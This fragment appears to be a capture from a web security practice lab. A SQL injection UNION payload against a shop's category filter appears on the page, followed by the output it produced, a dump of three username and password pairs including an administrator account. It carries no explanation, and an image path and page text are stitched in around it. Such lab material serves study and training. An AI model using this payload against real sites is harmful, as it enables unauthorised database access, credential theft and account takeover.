 ' union select NULL, username||'~'||password from users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets
carlos~1n9s3me1ojbvbx6j4ws1
wiener~9ubvywlcv5pe4hahd86e
administrator~bqutdv4qlv5fpiduqoie